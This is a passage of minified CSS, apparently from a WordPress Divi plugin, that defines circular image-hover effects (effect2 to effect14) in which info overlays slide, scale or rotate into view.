ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect2 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect2 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect2.left_to_right .info{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.circle.effect2.left_to_right .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.ih-item.circle.effect2.left_to_right .divienhancer_ihover_trigger:hover .info{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect2.right_to_left .info{-webkit-transform:translateX(100%);transform:translateX(100%)}.ih-item.circle.effect2.right_to_left .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ih-item.circle.effect2.right_to_left .divienhancer_ihover_trigger:hover .info{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect2.top_to_bottom .info{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect2.top_to_bottom .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.ih-item.circle.effect2.top_to_bottom .divienhancer_ihover_trigger:hover .info{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect2.bottom_to_top .info{-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect2.bottom_to_top .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.ih-item.circle.effect2.bottom_to_top .divienhancer_ihover_trigger:hover .info{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect3 .img{z-index:11;-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect3.colored .info{background:#1a4a72}.ih-item.circle.effect3 .info{background:#333;opacity:0;pointer-events:none;-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect3 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect3 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect3.left_to_right .img{-webkit-transform:scale(1) translateX(0);transform:scale(1) translateX(0)}.ih-item.circle.effect3.left_to_right .info{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.circle.effect3.left_to_right .divienhancer_ihover_trigger:hover .img{-webkit-transform:scale(.5) translateX(100%);transform:scale(.5) translateX(100%)}.ih-item.circle.effect3.left_to_right .divienhancer_ihover_trigger:hover .info{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect3.right_to_left .img{-webkit-transform:scale(1) translateX(0);transform:scale(1) translateX(0)}.ih-item.circle.effect3.right_to_left .info{-webkit-transform:translateX(100%);transform:translateX(100%)}.ih-item.circle.effect3.right_to_left .divienhancer_ihover_trigger:hover .img{-webkit-transform:scale(.5) translateX(-100%);transform:scale(.5) translateX(-100%)}.ih-item.circle.effect3.right_to_left .divienhancer_ihover_trigger:hover .info{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect3.top_to_bottom .img{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.ih-item.circle.effect3.top_to_bottom .info{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect3.top_to_bottom .divienhancer_ihover_trigger:hover .img{-webkit-transform:scale(.5) translateY(100%);transform:scale(.5) translateY(100%)}.ih-item.circle.effect3.top_to_bottom .divienhancer_ihover_trigger:hover .info{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect3.bottom_to_top .img{-webkit-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.ih-item.circle.effect3.bottom_to_top .info{-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect3.bottom_to_top .divienhancer_ihover_trigger:hover .img{-webkit-transform:scale(.5) translateY(-100%);transform:scale(.5) translateY(-100%)}.ih-item.circle.effect3.bottom_to_top .divienhancer_ihover_trigger:hover .info{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect4 .img{opacity:1;-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.ih-item.circle.effect4.colored .info{background:#1a4a72}.ih-item.circle.effect4 .info{background:#333;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all .35s ease;-o-transition:all .35s ease;transition:all .35s ease}.ih-item.circle.effect4 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect4 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect4 .divienhancer_ihover_trigger:hover .img{opacity:0;pointer-events:none}.ih-item.circle.effect4 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1}.ih-item.circle.effect4.left_to_right .img{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect4.left_to_right .info{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.circle.effect4.left_to_right .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateX(100%);transform:translateX(100%)}.ih-item.circle.effect4.left_to_right .divienhancer_ihover_trigger:hover .info,.ih-item.circle.effect4.right_to_left .img{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect4.right_to_left .info{-webkit-transform:translateX(100%);transform:translateX(100%)}.ih-item.circle.effect4.right_to_left .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.circle.effect4.right_to_left .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect4.top_to_bottom .img{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect4.top_to_bottom .info{-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect4.top_to_bottom .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect4.bottom_to_top .img,.ih-item.circle.effect4.top_to_bottom .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect4.bottom_to_top .info{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect4.bottom_to_top .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect4.bottom_to_top .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect5{-webkit-perspective:900px;perspective:900px}.ih-item.circle.effect5.colored .info .info-back{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.circle.effect5 .info{-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.ih-item.circle.effect5 .info .info-back{visibility:hidden;border-radius:50%;width:100%;height:100%;background:#333;background:rgba(0,0,0,.6);-webkit-transform:rotateY(180deg);transform:rotateY(180deg);-webkit-backface-visibility:hidden;backface-visibility:hidden}.ih-item.circle.effect5 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect5 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect5 .divienhancer_ihover_trigger:hover .info{-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.ih-item.circle.effect5 .divienhancer_ihover_trigger:hover .info .info-back{visibility:visible}.ih-item.circle.effect6 .img{opacity:1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect6.colored .info{background:#1a4a72}.ih-item.circle.effect6 .info{background:#333;opacity:0;-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect6 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect6 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect6.scale_up .info{-webkit-transform:scale(.5);transform:scale(.5)}.ih-item.circle.effect6.scale_up .divienhancer_ihover_trigger:hover .img{opacity:0;-webkit-transform:scale(1.5);transform:scale(1.5)}.ih-item.circle.effect6.scale_up .divienhancer_ihover_trigger:hover .info{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ih-item.circle.effect6.scale_down .info{-webkit-transform:scale(1.5);transform:scale(1.5)}.ih-item.circle.effect6.scale_down .divienhancer_ihover_trigger:hover .img{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.ih-item.circle.effect6.scale_down .divienhancer_ihover_trigger:hover .info{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ih-item.circle.effect6.scale_down_up .info{-webkit-transform:scale(.5);transform:scale(.5);-webkit-transition:all .35s ease-in-out .2s;-o-transition:all .35s ease-in-out .2s;transition:all .35s ease-in-out .2s}.ih-item.circle.effect6.scale_down_up .divienhancer_ihover_trigger:hover .img{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.ih-item.circle.effect6.scale_down_up .divienhancer_ihover_trigger:hover .info,.ih-item.circle.effect7 .img{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ih-item.circle.effect7 .img{-webkit-transition:all .35s ease-out;-o-transition:all .35s ease-out;transition:all .35s ease-out}.ih-item.circle.effect7.colored .info{background:#1a4a72}.ih-item.circle.effect7 .info{background:#333;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:all .35s ease .2s;-o-transition:all .35s ease .2s;transition:all .35s ease .2s}.ih-item.circle.effect7 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect7 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect7 .divienhancer_ihover_trigger:hover .img{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.ih-item.circle.effect7 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1}.ih-item.circle.effect7.left_to_right .info{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.circle.effect7.left_to_right .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect7.right_to_left .info{-webkit-transform:translateX(100%);transform:translateX(100%)}.ih-item.circle.effect7.right_to_left .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect7.top_to_bottom .info{-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect7.top_to_bottom .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect7.bottom_to_top .info{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect7.bottom_to_top .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect8.colored .info{background:#1a4a72}.ih-item.circle.effect8 .img-container{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.ih-item.circle.effect8 .img-container .img{opacity:1}.ih-item.circle.effect8 .img-container .img,.ih-item.circle.effect8 .info-container{-webkit-transition:all .3s ease-in-out .3s;-o-transition:all .3s ease-in-out .3s;transition:all .3s ease-in-out .3s}.ih-item.circle.effect8 .info-container{position:absolute;top:0;bottom:0;left:0;right:0;text-align:center;border-radius:50%;opacity:0;pointer-events:none}.ih-item.circle.effect8 .info{width:100%;height:100%;background:#333;pointer-events:none;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transition:all .35s ease-in-out .6s;-o-transition:all .35s ease-in-out .6s;transition:all .35s ease-in-out .6s}.ih-item.circle.effect8 .info h3{text-transform:uppercase;letter-spacing:2px;font-size:22px;margin:0 30px;padding:45px 0 0;height:140px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect8 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect8 .divienhancer_ihover_trigger:hover .img-container{pointer-events:none;-webkit-transform:scale(.5);transform:scale(.5)}.ih-item.circle.effect8 .divienhancer_ihover_trigger:hover .img-container .img{opacity:0;pointer-events:none}.ih-item.circle.effect8 .divienhancer_ihover_trigger:hover .info-container{opacity:1}.ih-item.circle.effect8 .divienhancer_ihover_trigger:hover .info-container .info{-webkit-transform:scale(1);transform:scale(1)}.ih-item.circle.effect8.left_to_right .img-container .img{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect8.left_to_right .info-container{-webkit-transform:translateX(100%);transform:translateX(100%)}.ih-item.circle.effect8.left_to_right .divienhancer_ihover_trigger:hover .img-container .img{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.circle.effect8.left_to_right .divienhancer_ihover_trigger:hover .info-container,.ih-item.circle.effect8.right_to_left .img-container .img{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect8.right_to_left .info-container{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.circle.effect8.right_to_left .divienhancer_ihover_trigger:hover .img-container .img{-webkit-transform:translateX(100%);transform:translateX(100%)}.ih-item.circle.effect8.right_to_left .divienhancer_ihover_trigger:hover .info-container{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect8.top_to_bottom .img-container .img{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect8.top_to_bottom .info-container{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect8.top_to_bottom .divienhancer_ihover_trigger:hover .img-container .img{-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect8.bottom_to_top .img-container .img,.ih-item.circle.effect8.top_to_bottom .divienhancer_ihover_trigger:hover .info-container{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect8.bottom_to_top .info-container{-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect8.bottom_to_top .divienhancer_ihover_trigger:hover .img-container .img{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect8.bottom_to_top .divienhancer_ihover_trigger:hover .info-container{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect9 .img{opacity:1;-webkit-transition:all .35s ease-out;-o-transition:all .35s ease-out;transition:all .35s ease-out}.ih-item.circle.effect9.colored .info{background:#1a4a72}.ih-item.circle.effect9 .info{background:#333;opacity:0;visibility:hidden;pointer-events:none;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transition:all .35s ease .2s;-o-transition:all .35s ease .2s;transition:all .35s ease .2s}.ih-item.circle.effect9 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect9 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect9 .divienhancer_ihover_trigger:hover .img{opacity:0;pointer-events:none;-webkit-transform:scale(.5);transform:scale(.5)}.ih-item.circle.effect9 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ih-item.circle.effect9.left_to_right .img{-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ih-item.circle.effect9.left_to_right .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateX(100%) rotate(180deg);transform:translateX(100%) rotate(180deg)}.ih-item.circle.effect9.right_to_left .img{-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ih-item.circle.effect9.right_to_left .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateX(-100%) rotate(-180deg);transform:translateX(-100%) rotate(-180deg)}.ih-item.circle.effect9.top_to_bottom .img{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect9.top_to_bottom .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect9.bottom_to_top .img{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect9.bottom_to_top .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect10 .img{z-index:11;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect10.colored .info{background:#1a4a72}.ih-item.circle.effect10 .info{background:#333;opacity:0;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect10 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect10 .info p{font-style:italic;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect10 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ih-item.circle.effect10.top_to_bottom .info h3{margin:0 30px;padding:25px 0 0;height:78px}.ih-item.circle.effect10.top_to_bottom .info p{margin:0 30px;padding:5px}.ih-item.circle.effect10.top_to_bottom .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateY(50px) scale(.5);transform:translateY(50px) scale(.5)}.ih-item.circle.effect10.bottom_to_top .info h3{margin:95px 30px 0;padding:25px 0 0;height:78px}.ih-item.circle.effect10.bottom_to_top .info p{margin:0 30px;padding:5px}.ih-item.circle.effect10.bottom_to_top .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateY(-50px) scale(.5);transform:translateY(-50px) scale(.5)}.ih-item.circle.effect11{-webkit-perspective:900px;perspective:900px}.ih-item.circle.effect11 .img{opacity:1;-webkit-transform-origin:50% 50%;transform-origin:50% 50%;-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect11.colored .info{background:#1a4a72}.ih-item.circle.effect11 .info{background:#333;opacity:0;visibility:hidden;-webkit-transition:all .35s ease .35s;-o-transition:all .35s ease .35s;transition:all .35s ease .35s}.ih-item.circle.effect11 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect11 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect11 .divienhancer_ihover_trigger:hover .img{opacity:0}.ih-item.circle.effect11 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1}.ih-item.circle.effect11.left_to_right .img{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0)}.ih-item.circle.effect11.left_to_right .info{-webkit-transform:translateZ(-1000px) rotateY(-90deg);transform:translateZ(-1000px) rotateY(-90deg)}.ih-item.circle.effect11.left_to_right .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateZ(-1000px) rotateY(90deg);transform:translateZ(-1000px) rotateY(90deg)}.ih-item.circle.effect11.left_to_right .divienhancer_ihover_trigger:hover .info,.ih-item.circle.effect11.right_to_left .img{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0)}.ih-item.circle.effect11.right_to_left .info{-webkit-transform:translateZ(-1000px) rotateY(90deg);transform:translateZ(-1000px) rotateY(90deg)}.ih-item.circle.effect11.right_to_left .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateZ(-1000px) rotateY(-90deg);transform:translateZ(-1000px) rotateY(-90deg)}.ih-item.circle.effect11.right_to_left .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateZ(0) rotateY(0);transform:translateZ(0) rotateY(0)}.ih-item.circle.effect11.top_to_bottom .img{-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0)}.ih-item.circle.effect11.top_to_bottom .info{-webkit-transform:translateZ(-1000px) rotateX(90deg);transform:translateZ(-1000px) rotateX(90deg)}.ih-item.circle.effect11.top_to_bottom .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateZ(-1000px) rotateX(-90deg);transform:translateZ(-1000px) rotateX(-90deg)}.ih-item.circle.effect11.bottom_to_top .img,.ih-item.circle.effect11.top_to_bottom .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0)}.ih-item.circle.effect11.bottom_to_top .info{-webkit-transform:translateZ(-1000px) rotateX(-90deg);transform:translateZ(-1000px) rotateX(-90deg)}.ih-item.circle.effect11.bottom_to_top .divienhancer_ihover_trigger:hover .img{-webkit-transform:translateZ(-1000px) rotateX(90deg);transform:translateZ(-1000px) rotateX(90deg)}.ih-item.circle.effect11.bottom_to_top .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateZ(0) rotateX(0);transform:translateZ(0) rotateX(0)}.ih-item.circle.effect12 .img{opacity:1;-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect12.colored .info{background:#1a4a72}.ih-item.circle.effect12 .info{background:#333;opacity:0;visibility:hidden;pointer-events:none;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect12 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect12 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect12 .divienhancer_ihover_trigger:hover .img{opacity:0;pointer-events:none}.ih-item.circle.effect12 .divienhancer_ihover_trigger:hover .info{opacity:1;visibility:visible}.ih-item.circle.effect12.left_to_right .img{-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ih-item.circle.effect12.left_to_right .divienhancer_ihover_trigger:hover .img,.ih-item.circle.effect12.left_to_right .info{-webkit-transform:translateX(100%) rotate(180deg);transform:translateX(100%) rotate(180deg)}.ih-item.circle.effect12.left_to_right .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0);-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.ih-item.circle.effect12.right_to_left .img{-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}.ih-item.circle.effect12.right_to_left .divienhancer_ihover_trigger:hover .img,.ih-item.circle.effect12.right_to_left .info{-webkit-transform:translateX(-100%) rotate(-180deg);transform:translateX(-100%) rotate(-180deg)}.ih-item.circle.effect12.right_to_left .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0);-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.ih-item.circle.effect12.top_to_bottom .img{-webkit-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0)}.ih-item.circle.effect12.top_to_bottom .divienhancer_ihover_trigger:hover .img,.ih-item.circle.effect12.top_to_bottom .info{-webkit-transform:translateY(-100%) rotate(-180deg);transform:translateY(-100%) rotate(-180deg)}.ih-item.circle.effect12.top_to_bottom .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0);-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.ih-item.circle.effect12.bottom_to_top .img{-webkit-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0)}.ih-item.circle.effect12.bottom_to_top .divienhancer_ihover_trigger:hover .img,.ih-item.circle.effect12.bottom_to_top .info{-webkit-transform:translateY(100%) rotate(180deg);transform:translateY(100%) rotate(180deg)}.ih-item.circle.effect12.bottom_to_top .divienhancer_ihover_trigger:hover .info{-webkit-transform:translateY(0) rotate(0);transform:translateY(0) rotate(0);-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.ih-item.circle.effect13.colored .info{background:#1a4a72;background:rgba(26,74,114,.6)}.ih-item.circle.effect13 .info{background:#333;background:rgba(0,0,0,.6);opacity:0;pointer-events:none;-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect13 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect13 .info h3,.ih-item.circle.effect13 .info p{visibility:hidden;margin:0 30px;-webkit-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.ih-item.circle.effect13 .info p{padding:10px 5px;font-style:italic;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect13 .divienhancer_ihover_trigger:hover .info{opacity:1}.ih-item.circle.effect13 .divienhancer_ihover_trigger:hover h3,.ih-item.circle.effect13 .divienhancer_ihover_trigger:hover p{visibility:visible}.ih-item.circle.effect13.from_left_and_right .info h3{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.ih-item.circle.effect13.from_left_and_right .info p{-webkit-transform:translateX(100%);transform:translateX(100%)}.ih-item.circle.effect13.from_left_and_right .divienhancer_ihover_trigger:hover h3,.ih-item.circle.effect13.from_left_and_right .divienhancer_ihover_trigger:hover p{-webkit-transform:translateX(0);transform:translateX(0)}.ih-item.circle.effect13.top_to_bottom .info h3,.ih-item.circle.effect13.top_to_bottom .info p{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.ih-item.circle.effect13.top_to_bottom .divienhancer_ihover_trigger:hover h3,.ih-item.circle.effect13.top_to_bottom .divienhancer_ihover_trigger:hover p{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect13.bottom_to_top .info h3,.ih-item.circle.effect13.bottom_to_top .info p{-webkit-transform:translateY(100%);transform:translateY(100%)}.ih-item.circle.effect13.bottom_to_top .divienhancer_ihover_trigger:hover h3,.ih-item.circle.effect13.bottom_to_top .divienhancer_ihover_trigger:hover p{-webkit-transform:translateY(0);transform:translateY(0)}.ih-item.circle.effect14{-webkit-perspective:900px;perspective:900px}.ih-item.circle.effect14 .img{visibility:visible;opacity:1;-webkit-transition:all .4s ease-out;-o-transition:all .4s ease-out;transition:all .4s ease-out}.ih-item.circle.effect14.colored .info{background:#1a4a72}.ih-item.circle.effect14 .info{background:#333;opacity:0;visibility:hidden;-webkit-transition:all .35s ease-in-out .3s;-o-transition:all .35s ease-in-out .3s;transition:all .35s ease-in-out .3s}.ih-item.circle.effect14 .info h3{text-transform:uppercase;position:relative;letter-spacing:2px;font-size:22px;margin:0 30px;padding:55px 0 0;height:110px;text-shadow:0 0 1px #fff,0 1px 2px rgba(0,0,0,.3)}.ih-item.circle.effect14 .info p{padding:10px 5px;font-style:italic;margin:0 30px;font-size:12px;border-top:1px solid hsla(0,0%,100%,.5)}.ih-item.circle.effect14 .divienhancer_ihover_trigger:hover .img{opacity:0;visibility:hidden}.ih-item.circle.effect14 .divienhancer_ihover_trigger:hover .info{visibility:visible;opacity:1}.ih-item.circle.effect14.left_to_right .img{-webkit-transform:rotateY(0);transform:rotateY(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.ih-item.circle.effect14.left_to_right .info{-webkit-transform:rotateY(90deg);transform:rotateY(90deg);-webkit-transform-origin:0 50%;transform-origin:0 50%}.ih-item.circle.effect14.left_to_right .divienhancer_ihover_trigger:hover .img{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}.ih-item.circle.effect14.left_to_right .divienhancer_ihover_trigger:hover .info,.ih-item.circle.effect14.right_to_left .img{-webkit-transform:rotateY(0);transform:rotateY(0)}.ih-item.circle.effect14.right_to_left .img{-webkit-transform-origin:0 50%;transform-origin:0 50%}.ih-item.circle.effect14.right_to_left .info{-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.ih-item.circle.effect14.right_to_left .divienhancer_ihover_trigger:hover 